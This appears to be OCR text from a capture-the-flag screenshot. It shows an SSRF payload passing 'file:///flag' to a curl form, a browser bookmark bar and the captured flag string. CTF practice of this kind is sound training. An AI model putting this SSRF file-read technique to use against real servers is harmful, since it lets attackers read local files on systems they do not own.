 61.147.171.105:57844/ssrf.php?url=file:///flag
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycha
cyberpeace{c046a6d5309a1ef873b434f8b14329ad}
url you want to curl:
url
Submit